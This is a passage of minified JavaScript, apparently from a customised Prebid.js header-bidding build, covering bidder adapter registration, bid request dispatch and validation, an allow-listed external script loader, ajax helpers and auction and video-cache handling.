function"):(0,a.H)("bidAdapter or bidderCode not specified")},R.aliasBidAdapter=function(n,e,t){if(void 0===P[e]){var r=P[n];if(void 0===r){var i=[];x.forEach((function(t){if(t.bidders&&t.bidders.length){var r=t&&t.bidders;t&&(0,g.q9)(r,e)?Z[e]=n:i.push(n)}})),i.forEach((function(n){(0,a.H)('bidderCode "'+n+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{var o,u=function(n){var e=[];return(0,g.q9)(R.videoAdapters,n)&&e.push("video"),(0,g.q9)(c.Sg,n)&&e.push("native"),e}(n);if(r.constructor.prototype!=Object.prototype)(o=new r.constructor).setBidderCode(e);else{var s=r.getSpec(),f=t&&t.gvlid;null!=s.gvlid&&null==f&&(0,a.yN)("Alias '".concat(e,"' will NOT re-use the GVL ID of the original adapter ('").concat(s.code,"', gvlid: ").concat(s.gvlid,"). Functionality that requires TCF consent may not work as expected."));var l=t&&t.skipPbsAliasing;o=(0,d.PZ)(Object.assign({},s,{code:e,gvlid:f,skipPbsAliasing:l})),Z[e]=n}R.registerBidAdapter(o,e,{supportedMediaTypes:u})}catch(e){(0,a.H)(n+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,a.ji)('alias name "'+e+'" has been already specified.')},R.resolveAlias=function(n){for(var e,t=n;Z[t]&&(!e||!e.has(t));)t=Z[t],(e=e||new Set).add(t);return t},R.registerAnalyticsAdapter=function(n){var e=n.adapter,t=n.code,r=n.gvlid;e&&t?"function"==typeof e.enableAnalytics?(e.code=t,N[t]={adapter:e,gvlid:r},h.qh.register(A._U,t,r)):(0,a.H)('Prebid Error: Analytics adaptor error for analytics "'.concat(t,'"\n        analytics adapter must implement an enableAnalytics() function')):(0,a.H)("Prebid Error: analyticsAdapter or analyticsCode not specified")},R.enableAnalytics=function(n){(0,a.kJ)(n)||(n=[n]),n.forEach((function(n){var e=N[n.provider];e&&e.adapter?U.isAllowed(O.x$,q(A._U,n.provider,(0,o.Z)({},T.Hw,n)))&&e.adapter.enableAnalytics(n):(0,a.H)("Prebid Error: no analytics adapter found in registry for '".concat(n.provider,"'."))}))},R.getBidAdapter=function(n){return P[n]},R.getAnalyticsAdapter=function(n){return N[n]},R.callTimedOutBidders=function(n,e,t){e=e.map((function(e){return e.params=(0,a.S0)(n,e.adUnitCode,e.bidder),e.timeout=t,e})),e=(0,a.vM)(e,"bidder"),Object.keys(e).forEach((function(n){V(n,"onTimeout",e[n])}))},R.callBidWonBidder=function(n,e,t){e.params=(0,a.S0)(t,e.adUnitCode,e.bidder),v.f.incrementBidderWinsCounter(e.adUnitCode,e.bidder),V(n,"onBidWon",e)},R.callBidBillableBidder=function(n){V(n.bidder,"onBidBillable",n)},R.callSetTargetingBidder=function(n,e){V(n,"onSetTargeting",e)},R.callBidViewableBidder=function(n,e){V(n,"onBidViewable",e)},R.callBidderError=function(n,e,t){V(n,"onBidderError",{error:e,bidderRequest:t})},R.callDataDeletionRequest=(0,l.z3)("sync",(function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];var o="onDataDeletionRequest";Object.keys(P).filter((function(n){return!Z.hasOwnProperty(n)})).forEach((function(n){var t=K(n,o);if(null!=t){var i=w.K.getBidsRequested().filter((function(e){return J(e.bidderCode)===n}));G.apply(void 0,[n,o].concat((0,r.Z)(t),[i],e))}})),Object.entries(N).forEach((function(n){var t,r=(0,i.Z)(n,2),u=r[0],c=r[1],d=null==c||null===(t=c.adapter)||void 0===t?void 0:t[o];if("function"==typeof d)try{d.apply(c.adapter,e)}catch(n){(0,a.H)("error calling ".concat(o," of ").concat(u),n)}}))})),e.ZP=R},4699:function(n,e,t){t.d(e,{BF:function(){return S},JY:function(){return R},PZ:function(){return I},dX:function(){return k}});var r=t(1002),i=t(3324),o=t(8525),a=t(6104),u=t(3193),c=t(9626),d=t(1974),s=t(59),f=t(154),l=t(5644),g=t(2021),v=t(4614),p=t(4358),h=t(2797),m=t(5383),y=t(5975),b=t(9128),w=t(571),A=t(286),C=t(9633),O=t(4947),T=["cpm","ttl","creativeId","netRevenue","currency"],E=["auctionId","transactionId"];function k(n){var e=Array.isArray(n.supportedMediaTypes)?{supportedMediaTypes:n.supportedMediaTypes}:void 0;function t(n){var t=I(n);a.ZP.registerBidAdapter(t,n.code,e)}t(n),Array.isArray(n.aliases)&&n.aliases.forEach((function(e){var r,i,o=e;(0,p.PO)(e)&&(o=e.code,r=e.gvlid,i=e.skipPbsAliasing),a.ZP.aliasRegistry[o]=n.code,t(Object.assign({},n,{code:o,gvlid:r,skipPbsAliasing:i}))}))}function I(n){return Object.assign(new o.Z(n.code),{getSpec:function(){return Object.freeze(Object.assign({},n))},registerSyncs:e,callBids:function(t,r,o,d,s,f){if(Array.isArray(t.bids)){var v=function(n){if((0,w.xD)(O.Jt,(0,A.T)(C.UL,n)))return{bidRequest:function(n){return n},bidderRequest:function(n){return n}};function e(n,e,t){return E.includes(e)?null:Reflect.get(n,e,t)}function t(n,e){var t=new Proxy(n,e);return Object.entries(n).filter((function(n){var e=(0,i.Z)(n,2);return e[0],"function"==typeof e[1]})).forEach((function(e){var r=(0,i.Z)(e,2),o=r[0],a=r[1];return t[o]=a.bind(n)})),t}var r=(0,p.HP)((function(n){return t(n,{get:e})}),(function(n){return n.bidId}));return{bidRequest:r,bidderRequest:function(n){return t(n,{get:function(t,i,o){return"bids"===i?n.bids.map(r):e(t,i,o)}})}}}(t.bidderCode),h={},m=[],T=P(t).measureTime("validate",(function(){return t.bids.filter((function(e){return function(e){if(!n.isBidRequestValid(e))return(0,p.yN)("Invalid bid sent to bidder ".concat(n.code,": ").concat(JSON.stringify(e))),!1;return!0}(v.bidRequest(e))}))}));if(0!==T.length){var k={};T.forEach((function(n){k[n.bidId]=n,n.adUnitCode||(n.adUnitCode=n.placementCode)})),j(n,T.map(v.bidRequest),v.bidderRequest(t),d,f,{onRequest:function(n){return g.j8(l.FP.BEFORE_BIDDER_HTTP,t,n)},onResponse:function(e){s(n.code),m.push(e)},onFledgeAuctionConfigs:function(n){n.forEach((function(n){var e=k[n.bidId];e?S(e,n.config):(0,p.yN)("Received fledge auction configuration for an unknown bidId",n)}))},onError:function(e,r){r.timedOut||s(n.code),a.ZP.callBidderError(n.code,r,t),g.j8(l.FP.BIDDER_ERROR,{error:r,bidderRequest:t}),(0,p.H)("Server call for ".concat(n.code," failed: ").concat(e," ").concat(r.status,". Continuing without bids."))},onBid:function(e){var t=k[e.requestId];if(t){if(e.adapterCode=t.bidder,function(n,e){var t=y.S.get(e,"allowAlternateBidderCodes")||!1,r=y.S.get(e,"allowedAlternateBidderCodes");if(n&&e&&e!==n&&(r=(0,p.kJ)(r)?r.map((function(n){return n.trim().toLowerCase()})).filter((function(n){return!!n})).filter(p.tT):r,!t||(0,p.kJ)(r)&&"*"!==r[0]&&!r.includes(n)))return!0;return!1}(e.bidderCode,t.bidder))return(0,p.yN)("".concat(e.bidderCode," is not a registered partner or known bidder of ").concat(t.bidder,", hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.")),void r.reject(t.adUnitCode,e,l.Gw.Dg);e.originalCpm=e.cpm,e.originalCurrency=e.currency,e.meta=e.meta||Object.assign({},e[t.bidder]);var i=Object.assign((0,c.m)(l.Q_.Q,t),e,(0,p.ei)(t,E));!function(n,e){var t=(0,b.Bf)(e.metrics);t.checkpoint("addBidResponse"),h[n]=!0,t.measureTime("addBidResponse.validate",(function(){return R(n,e)}))?r(n,e):r.reject(n,e,l.Gw.UI)}(t.adUnitCode,i)}else(0,p.yN)("Bidder ".concat(n.code," made bid for unknown request ID: ").concat(e.requestId,". Ignoring.")),r.reject(null,e,l.Gw.Gp)},onCompletion:I})}else I()}function I(){o(),u.vc.runWithBidder(n.code,(function(){g.j8(l.FP.BIDDER_DONE,t),e(m,t.gdprConsent,t.uspConsent,t.gppConsent)}))}}});function e(e,t,r,i){B(n,e,t,r,i)}}var j=(0,h.z3)("sync",(function(n,e,t,i,o,a){var u=a.onRequest,c=a.onResponse,d=a.onFledgeAuctionConfigs,s=a.onError,f=a.onBid,l=a.onCompletion,g=P(t);l=g.startTiming("total").stopBefore(l);var v=g.measureTime("buildRequests",(function(){return n.buildRequests(e,t)}));if(v&&0!==v.length){Array.isArray(v)||(v=[v]);var h=(0,p.yx)(l,v.length);v.forEach((function(e){var t=g.fork();function a(n){null!=n&&(n.metrics=t.fork().renameWith()),f(n)}var l=o((function(r,i){y();try{r=JSON.parse(r)}catch(n){}r={body:r,headers:{get:i.getResponseHeader.bind(i)}},c(r);try{r=t.measureTime("interpretResponse",(function(){return n.interpretResponse(r,e)}))}catch(e){return(0,p.H)("Bidder ".concat(n.code," failed to interpret the server's response. Continuing without bids"),null,e),void h()}var o;r&&(0,p.kJ)(r.fledgeAuctionConfigs)?(d(r.fledgeAuctionConfigs),o=r.bids):o=r,o&&((0,p.kJ)(o)?o.forEach(a):a(o)),h()}));function v(n){return n.split("/")[2].split(":")[0].split("?")[0]}var m=o((function(n,e){y(),s(n,e),h()}));u(e),"ads.themoneytizer.com"==v(e.url)||"c.tmyzer.com"==v(e.url)?window.tmcredentials=!1:window.tmcredentials=!0;var y=t.startTiming("net");switch(e.method){case"GET":i("".concat(e.url).concat(function(n){if(n)return"?".concat("object"===(0,r.Z)(n)?(0,p.Re)(n):n);return""}(e.data)),{success:l,error:m},void 0,Object.assign({method:"GET",withCredentials:window.tmcredentials},e.options));break;case"POST":i(e.url,{success:l,error:m},"string"==typeof e.data?e.data:JSON.stringify(e.data),Object.assign({method:"POST",contentType:"text/plain",withCredentials:window.tmcredentials},e.options));break;default:(0,p.yN)("Skipping invalid request from ".concat(n.code,". Request type ").concat(e.type," must be GET or POST")),h()}}))}else l()}),"processBidderRequests"),B=(0,h.z3)("async",(function(n,e,t,r,i){var o=u.vc.getConfig("userSync.aliasSyncEnabled");if(n.getUserSyncs&&(o||!a.ZP.aliasRegistry[n.code])){var c=u.vc.getConfig("userSync.filterSettings"),s=n.getUserSyncs({iframeEnabled:!(!c||!c.iframe&&!c.all),pixelEnabled:!(!c||!c.image&&!c.all)},e,t,r,i);s&&(Array.isArray(s)||(s=[s]),s.forEach((function(e){d.k_.registerSync(e.type,n.code,e.url)})),d.k_.bidderDone(n.code))}}),"registerSyncs"),S=(0,h.z3)("sync",(function(n,e){}),"addComponentAuction");function U(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.index,o=void 0===r?m.K.index:r;if((e.width||0===parseInt(e.width,10))&&(e.height||0===parseInt(e.height,10)))return e.width=parseInt(e.width,10),e.height=parseInt(e.height,10),!0;var a=o.getBidRequest(e),u=o.getMediaTypes(e),c=a&&a.sizes||u&&u.banner&&u.banner.sizes,d=(0,p.sF)(c);if(1===d.length){var s=d[0].split("x"),f=(0,i.Z)(s,2),l=f[0],g=f[1];return e.width=parseInt(l,10),e.height=parseInt(g,10),!0}return!1}function R(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.index,i=void 0===r?m.K.index:r;function o(){var n=Object.keys(e);return T.every((function(t){return(0,v.q9)(n,t)&&!(0,v.q9)([void 0,null],e[t])}))}function a(n){return"Invalid bid from ".concat(e.bidderCode,". Ignoring bid: ").concat(n)}return n?e?o()?"native"!==e.mediaType||(0,s.r4)(e,{index:i})?"video"!==e.mediaType||(0,f.Dn)(e,{index:i})?!("banner"===e.mediaType&&!U(n,e,{index:i}))||((0,p.H)(a("Banner bids require a width and height")),!1):((0,p.H)(a("Video bid does not have required vastUrl or renderer property")),!1):((0,p.H)(a("Native bid missing some required properties.")),!1):((0,p.H)(a("Bidder ".concat(e.bidderCode," is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params."))),!1):((0,p.yN)("Some adapter tried to add an undefined bid for ".concat(n,".")),!1):((0,p.yN)("No adUnitCode was supplied to addBidResponse."),!1)}function P(n){return(0,b.Bf)(n.metrics).renameWith((function(e){return["adapter.client.".concat(e),"adapters.client.".concat(n.bidderCode,".").concat(e)]}))}},5730:function(n,e,t){t.d(e,{B:function(){return u}});var r=t(4614),i=t(4358),o=new WeakMap,a=["debugging","adloox","criteo","outstream","adagio","spotx","browsi","brandmetrics","justtag","tncId","akamaidap","ftrackId","inskin","hadron","medianet","improvedigital","aaxBlockmeter","confiant","arcspan","airgrid","clean.io","a1Media","geoedge","mediafilter","qortex","dynamicAdBoost","contxtful","id5","lucead"];function u(n,e,t,u,c){if(e&&n){if((0,r.q9)(a,e)){u||(u=document);var d=l(u,n);if(d)return t&&"function"==typeof t&&(d.loaded?t():d.callbacks.push(t)),d.tag;var s=o.get(u)||{},f={loaded:!1,tag:null,callbacks:[]};return s[n]=f,o.set(u,s),t&&"function"==typeof t&&f.callbacks.push(t),(0,i.yN)("module ".concat(e," is loading external JavaScript")),function(e,t,r,o){r||(r=document);var a=r.createElement("script");a.type="text/javascript",a.async=!0;var u=l(r,n);u&&(u.tag=a);a.readyState?a.onreadystatechange=function(){"loaded"!==a.readyState&&"complete"!==a.readyState||(a.onreadystatechange=null,t())}:a.onload=function(){t()};a.src=e,o&&(0,i.D9)(a,o);return(0,i.jC)(a,r),a}(n,(function(){f.loaded=!0;try{for(var n=0;n<f.callbacks.length;n++)f.callbacks[n]()}catch(n){(0,i.H)("Error executing callback","adloader.js:loadExternalScript",n)}}),u,c)}(0,i.H)("".concat(e," not whitelisted for loading external JavaScript"))}else(0,i.H)("cannot load external script without url and moduleCode");function l(n,e){var t=o.get(n);return t&&t[e]?t[e]:null}}},8928:function(n,e,t){t.d(e,{OI:function(){return p},he:function(){return m},hj:function(){return h}});var r=t(3324),i=t(1002),o=t(3193),a=t(4358),u={fetch:window.fetch.bind(window),makeRequest:function(n,e){return new Request(n,e)},timeout:function(n,e){var t=new AbortController,r=setTimeout((function(){t.abort(),(0,a.H)("Request timeout after ".concat(n,"ms"),e),r=null}),n);return{signal:t.signal,done:function(){r&&clearTimeout(r)}}}},c="GET",d="POST",s="Content-Type";function f(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.method||(e?d:c);if(r===c&&e){var i=(0,a.en)(n,t);Object.assign(i.search,e),n=(0,a.Q2)(i)}var o=new Headers(t.customHeaders);o.set(s,t.contentType||"text/plain");var f={method:r,headers:o};return r!==c&&e&&(f.body=e),t.withCredentials&&(f.credentials="include"),t.browsingTopics&&isSecureContext&&(f.browsingTopics=!0),u.makeRequest(n,f)}function l(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.request,r=e.done,i=function(e,t){var r,i,a;null==n||null!=(null===(r=t)||void 0===r?void 0:r.signal)||o.vc.getConfig("disableAjaxTimeout")||(a=u.timeout(n,e),t=Object.assign({signal:a.signal},t));var c=u.fetch(e,t);return null!=(null===(i=a)||void 0===i?void 0:i.done)&&(c=c.finally(a.done)),c};return null==t&&null==r||(i=function(n){return function(e,i){var o=new URL(null==(null==e?void 0:e.url)?e:e.url,document.location).origin,a=n(e,i);return t&&t(o),r&&(a=a.finally((function(){return r(o)}))),a}}(i)),i}function g(n,e){var t=n.status,r=n.statusText,i=void 0===r?"":r,o=n.headers,u=n.url,c=0;function d(n){if(0===c)try{var t,r;c=(new DOMParser).parseFromString(e,null==o||null===(t=o.get(s))||void 0===t||null===(r=t.split(";"))||void 0===r?void 0:r[0])}catch(e){c=null,n&&n(e)}return c}return{readyState:XMLHttpRequest.DONE,status:t,statusText:i,responseText:e,response:e,responseType:"",responseURL:u,get responseXML(){return d(a.H)},getResponseHeader:function(n){return null!=o&&o.has(n)?o.get(n):null},toJSON:function(){return Object.assign({responseXML:d()},this)},timedOut:!1}}function v(n,e){var t="object"===(0,i.Z)(e)&&null!=e?e:{success:"function"==typeof e?e:function(){return null},error:function(n,e){return(0,a.H)("Network error",n,e)}},o=t.success,u=t.error;n.then((function(n){return n.text().then((function(e){return[n,e]}))})).then((function(n){var e=(0,r.Z)(n,2),t=e[0],i=e[1],a=g(t,i);t.ok||304===t.status?o(i,a):u(t.statusText,a)}),(function(n){return u("",Object.assign(g({status:0},""),{reason:n,timedOut:"AbortError"===(null==n?void 0:n.name)}))}))}function p(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.request,r=e.done,i=l(n,{request:t,done:r});return function(n,e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};v(i(f(n,t,r)),e)}}var h=p(),m=l()},5383:function(n,e,t){t.d(e,{K:function(){return cn}});var r=t(3324),i=t(9062),o=t(4358),a=t(1002),u=t(265),c=t(6463),d=t(59),s=t(8928),f=t(3193);function l(n,e){var t=(e=e&&(Array.isArray(e)?e:[e]))?e.map((function(n){return"<Impression><![CDATA[".concat(n,"]]></Impression>")})).join(""):"";return'<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA['.concat(n,"]]></VASTAdTagURI>\n        ").concat(t,"\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>")}function g(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.index,r=void 0===t?cn.index:t,i=n.vastXml?n.vastXml:l(n.vastUrl,n.vastImpUrl),o=r.getAuction(n),a=Number(n.ttl)+15,u={type:"xml",value:i,ttlseconds:a};return f.vc.getConfig("cache.vasttrack")&&(u.bidder=n.bidder,u.bidid=n.requestId,u.aid=n.auctionId),null!=o&&(u.timestamp=o.getAuctionStart()),"string"==typeof n.customCacheKey&&""!==n.customCacheKey&&(u.key=n.customCacheKey),u}function v(n){return{success:function(e){var t;try{t=JSON.parse(e).responses}catch(e){return void n(e,[])}t?n(null,t):n(new Error("The cache server didn't respond with a responses property."),[])},error:function(e,t){n(new Error("Error storing video ad in the cache: ".concat(e,": ").concat(JSON.stringify(t))),[])}}}var p=t(5706),h=t(1974),m=t(2797),y=t(4614),b=t(154),w=t(4679),A=t(5975),C=t(2021),O=t(6104),T=t(5644),E=t(8792),k=t(9128),I=t(6066),j=t(8640),B=h.k_.syncUsers,S="completed";C.on(T.FP.BID_ADJUSTMENT,(function(n){!function(n){var e=(0,I.O)(n.cpm,n);e>=0&&(n.cpm=e)}(n)}));var U={},R={},P=[],Z=(0,j.R)();function x(n){var e=n.adUnits,t=n.adUnitCodes,r=n.callback,i=n.cbTimeout,a=n.labels,u=n.auctionId,c=n.ortb2Fragments,s=n.metrics;s=(0,k.Bf)(s);var l,g,v,p,h=e,m=a,b=t,A=u||(0,o.DO)(),I=i,j=new Set,x=(0,E.P)(),M=[],z=r,W=[],L=[],K=[],J=[],Q=[];function $(){return{auctionId:A,timestamp:l,auctionEnd:g,auctionStatus:p,adUnits:h,adUnitCodes:b,labels:m,bidderRequests:W,noBids:K,bidsReceived:L,bidsRejected:M,winningBids:J,timeout:I,metrics:s,seatNonBids:Q}}function X(n){if(n?C.j8(T.FP.AUCTION_TIMEOUT,$()):clearTimeout(v),void 0===g){var t=[];n&&((0,o.ji)("Auction ".concat(A," timedOut")),(t=W.filter((function(n){return!j.has(n.bidderRequestId)})).flatMap((function(n){return n.bids}))).length&&C.j8(T.FP.BID_TIMEOUT,t)),p=S,g=Date.now(),s.checkpoint("auctionEnd"),s.timeBetween("requestBids","auctionEnd","requestBids.total"),s.timeBetween("callBids","auctionEnd","requestBids.callBids"),x.resolve(),C.j8(T.FP.AUCTION_END,$()),_(h,(function(){try{if(null!=z){var r=L.filter((function(n){return b.includes(n.adUnitCode)})).reduce(nn,{});z.apply(Z,[r,n,A]),z=null}}catch(n){(0,o.H)("Error executing bidsBackHandler",null,n)}finally{t.length&&O.ZP.callTimedOutBidders(e,t,I);var i=f.vc.getConfig("userSync")||{};i.enableOverride||B(i.syncDelay)}}))}}function Y(){f.vc.resetBidder(),(0,o.PN)("Bids Received for Auction with id: ".concat(A),L),p=S,X(!1)}function en(n){j.add(n)}function tn(n){var e=this;n.forEach((function(n){var e;e=n,W=W.concat(e)}));var t={},r={bidRequests:n,run:function(){v=setTimeout((function(){return X(!0)}),I),p="inProgress",C.j8(T.FP.AUCTION_INIT,$());var r=function(n,e){var t=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).index,r=void 0===t?cn.index:t,i=0,a=!1,u=new Set,c={};function s(){i--,a&&0===i&&n()}function l(n,e,t){return c[e.requestId]=!0,G(e,n),i++,t(s)}function g(n,t){l(n,t,(function(n){var i=V(t);C.j8(T.FP.BID_ACCEPTED,i),i.mediaType===w.pX?F(e,i,n):((0,d.ub)(i)&&(0,d.kH)(i,r.getAdUnit(i)),H(e,i),n())}))}function v(n,t,r){return l(n,t,(function(n){t.rejectionReason=r,(0,o.yN)("Bid from ".concat(t.bidder||"unknown bidder"," was rejected: ").concat(r),t),C.j8(T.FP.BID_REJECTED,t),e.addBidRejected(t),n()}))}function p(){var t=this,r=e.getBidRequests(),d=f.vc.getConfig("auctionOptions");if(u.add(t),d&&!(0,o.xb)(d)){var s=d.secondaryBidders;s&&!r.every((function(n){return(0,y.q9)(s,n.bidderCode)}))&&(r=r.filter((function(n){return!(0,y.q9)(s,n.bidderCode)})))}a=r.every((function(n){return u.has(n)})),t.bids.forEach((function(n){c[n.bidId]||(e.addNoBid(n),C.j8(T.FP.NO_BID,n))})),a&&0===i&&n()}return{addBidResponse:function(){function n(n,e){var t;N.call({dispatch:g},n,e,(t=!1,function(r){t||(v(n,e,r),t=!0)}))}return n.reject=v,n}(),adapterDone:function(){var n=this;q(E.Z.resolve()).finally((function(){return p.call(n)}))}}}(Y,e);O.ZP.callBids(h,n,r.addBidResponse,r.adapterDone,{request:function(n,e){a(U,e),a(t,n),R[n]||(R[n]={SRA:!0,origin:e}),t[n]>1&&(R[n].SRA=!1)},done:function(n){U[n]--,P[0]&&i(P[0])&&P.shift()}},I,en,c)}};function i(n){var e=!0,t=f.vc.getConfig("maxRequestsPerOrigin")||4;return n.bidRequests.some((function(n){var r=1,i=void 0!==n.src&&n.src===T.os.YZ?"s2s":n.bidderCode;return R[i]&&(!1===R[i].SRA&&(r=Math.min(n.bids.length,t)),U[R[i].origin]+r>t&&(e=!1)),!e})),e&&n.run(),e}function a(n,e){void 0===n[e]?n[e]=1:n[e]++}i(r)||((0,o.yN)("queueing auction due to limited endpoint capacity"),P.push(r))}return C.on(T.FP.SEAT_NON_BID,(function(n){var e;n.auctionId===A&&(e=n.seatnonbid,Q=Q.concat(e))})),{addBidReceived:function(n){L=L.concat(n)},addBidRejected:function(n){M=M.concat(n)},addNoBid:function(n){K=K.concat(n)},callBids:function(){p="started",l=Date.now();var n=s.measureTime("requestBids.makeRequests",(function(){return O.ZP.makeBidRequests(h,l,A,I,m,c,s)}));(0,o.PN)("Bids Requested for Auction with id: ".concat(A),n),s.checkpoint("callBids"),n.length<1?((0,o.yN)("No valid bid requests returned for auction"),Y()):D.call({dispatch:tn,context:this},n)},addWinningBid:function(n){var t=e.find((function(e){return e.adUnitId===n.adUnitId}));J=J.concat(n),(0,o.R_)(n),O.ZP.callBidWonBidder(n.adapterCode||n.bidder,n,e),t&&!t.deferBilling&&O.ZP.callBidBillableBidder(n)},setBidTargeting:function(n){O.ZP.callSetTargetingBidder(n.adapterCode||n.bidder,n)},getWinningBids:function(){return J},getAuctionStart:function(){return l},getAuctionEnd:function(){return g},getTimeout:function(){return I},getAuctionId:function(){return A},getAuctionStatus:function(){return p},getAdUnits:function(){return h},getAdUnitCodes:function(){return b},getBidRequests:function(){return W},getBidsReceived:function(){return L},getNoBids:function(){return K},getNonBids:function(){return Q},getFPD:function(){return c},getMetrics:function(){return s},end:x.promise}}var N=(0,m.z3)("sync",(function(n,e,t){this.dispatch.call(null,n,e)}),"addBidResponse"),q=(0,m.z3)("sync",(function(n){return n}),"responsesReady"),D=(0,m.z3)("sync",(function(n){this.dispatch.call(this.context,n)}),"addBidderRequests"),_=(0,m.z3)("async",(function(n,e){e&&e()}),"bidsBackCallback");function H(n,e){!function(n){var e,t=!0===A.S.get(n.bidderCode,"allowZeroCpmBids")?n.cpm>=0:n.cpm>0;n.bidderCode&&(t||n.dealId)&&(e=function(n,e){var t=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).index,r=void 0===t?cn.index:t;if(!e)return{};var i=r.getBidRequest(e),o={},a=X(e.mediaType,n);Y(o,a,e,i),n&&A.S.getOwn(n,T.k2.xn)&&(Y(o,A.S.ownSettingsFor(n),e,i),e.sendStandardTargeting=A.S.get(n,"sendStandardTargeting"));e.native&&(o=Object.assign({},o,(0,d.Ur)(e)));return o}(n.bidderCode,n));n.adserverTargeting=Object.assign(n.adserverTargeting||{},e)}(e),(0,k.Bf)(e.metrics).timeSince("addBidResponse","addBidResponse.total"),n.addBidReceived(e),C.j8(T.FP.BID_RESPONSE,e)}function F(n,e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=r.index,a=void 0===i?cn.index:i,c=!0,d=(0,u.Z)(a.getMediaTypes({requestId:e.originalRequestId||e.requestId,adUnitId:e.adUnitId}),"video"),s=d&&(0,u.Z)(d,"context"),l=d&&(0,u.Z)(d,"useCacheKey");f.vc.getConfig("cache.url")&&(l||s!==b.gZ)&&(!e.videoCacheKey||f.vc.getConfig("cache.ignoreBidderCacheKey")?(c=!1,K(n,e,t,d)):e.vastUrl||((0,o.H)("videoCacheKey specified but not required vastUrl for video bid"),c=!1)),c&&(H(n,e),t())}var M,z,W=function(n){!function(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s.OI,r={puts:n.map(g)};t(f.vc.getConfig("cache.timeout"))(f.vc.getConfig("cache.url"),v(e),JSON.stringify(r),{contentType:"text/plain",withCredentials:!0})}(n.map((function(n){return n.bidResponse})),(function(e,t){t.forEach((function(t,r){var i,a=n[r],u=a.auctionInstance,c=a.bidResponse,d=a.afterBidAdded;e?(0,o.yN)("Failed to save to the video cache: ".concat(e,". Video bid must be discarded.")):""===t.uuid?(0,o.yN)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(c.videoCacheKey=t.uuid,c.vastUrl||(c.vastUrl=(i=c.videoCacheKey,"".concat(f.vc.getConfig("cache.url"),"?uuid=").concat(i))),H(u,c),d())}))}))};f.vc.getConfig("cache",(function(n){M="number"==typeof n.cache.batchSize&&n.cache.batchSize>0?n.cache.batchSize:1,z="number"==typeof n.cache.batchTimeout&&n.cache.batchTimeout>0?n.cache.batchTimeout:0}));var L=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:setTimeout,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:W,t=[[]],r=!1,i=function(n){return n()};return function(o,a,u){var c=z>0?n:i;t[t.length-1].length>=M&&t.push([]),t[t.length-1].push({auctionInstance:o,bidResponse:a,afterBidAdded:u}),r||(r=!0,c((function(){t.forEach(e),t=[[]],r=!1}),z))}}(),K=(0,m.z3)("async",(function(n,e,t,r){L(n,e,t)}),"callPrebidCache");function G(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.index,i=void 0===r?cn.index:r,a=i.getBidderRequest(n),u=i.getAdUnit(n),c=a&&a.start||n.requestTimestamp;Object.assign(n,{responseTimestamp:n.responseTimestamp||(0,o.AB)(),requestTimestamp:n.requestTimestamp||c,cpm:parseFloat(n.cpm)||0,bidder:n.bidder||n.bidderCode,adUnitCode:e}),null!=(null==u?void 0:u.ttlBuffer)&&(n.ttlBuffer=u.ttlBuffer),n.timeToRespond=n.responseTimestamp-n.requestTimestamp}function V(n){var e,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.index,i=void 0===r?cn.index:r;C.j8(T.FP.BID_ADJUSTMENT,n);var o=(null===(e=i.getBidRequest(n))||void 0===e?void 0:e.renderer)||i.getAdUnit(n).renderer,u=n.mediaType,d=i.getMediaTypes(n),s=d&&d[u],l=s&&s.renderer,g=null;l&&l.url&&l.render&&(!0!==l.backupOnly||!n.renderer)?g=l:o&&o.url&&o.render&&(!0!==o.backupOnly||!n.renderer)&&(g=o),g&&(n.renderer=p.Th.install({url:g.url,config:g.options}),n.renderer.setRender(g.render));var v=J(n.mediaType,d,f.vc.getConfig("mediaTypePriceGranularity")),h=(0,c.D)(n.cpm,"object"===(0,a.Z)(v)?v:f.vc.getConfig("customPriceBucket"),f.vc.getConfig("currency.granularityMultiplier"));return n.pbLg=h.low,n.pbMg=h.med,n.pbHg=h.high,n.pbAg=h.auto,n.pbDg=h.dense,n.pbCg=h.custom,n}function J(n,e,t){if(n&&t){if(n===w.pX){var r=(0,u.Z)(e,"".concat(w.pX,".context"),"instream");if(t["".concat(w.pX,"-").concat(r)])return t["".concat(w.pX,"-").concat(r)]}return t[n]}}var Q=function(n){return function(e){var t=n||function(n){var e=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).index,t=void 0===e?cn.index:e,r=J(n.mediaType,t.getMediaTypes(n),f.vc.getConfig("mediaTypePriceGranularity"));return"string"==typeof n.mediaType&&r?"string"==typeof r?r:"custom":f.vc.getConfig("priceGranularity")}(e);return t===T.Ql.B7?e.pbAg:t===T.Ql.uN?e.pbDg:t===T.Ql.yE?e.pbLg:t===T.Ql.M2?e.pbMg:t===T.Ql.lj?e.pbHg:t===T.Ql.qN?e.pbCg:void 0}};function $(n,e){return{key:n,val:"function"==typeof e?function(n,t){return e(n,t)}:function(n){return(0,o.NA)(n,e)}}}function X(n,e){var t=T.TD,r=Object.assign({},A.S.settingsFor(null));if(r[T.k2.xn]||(r[T.k2.xn]=function(){var 